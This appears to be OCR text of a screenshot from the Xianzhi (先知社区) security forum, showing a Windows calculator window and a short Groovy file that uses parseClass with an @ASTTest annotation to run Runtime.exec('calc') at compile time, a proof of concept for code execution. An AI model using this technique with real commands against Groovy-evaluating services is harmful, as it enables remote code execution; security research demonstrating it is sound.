 计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
test.groovy
1 this.class.classLoader.parseClass('''
2 @groovy.transform.ASTTest(value={
3 assert Runtime.getRuntime().exec("calc")
4 })
5 def x
6 ''');
Process finished with exit code 0
先知社区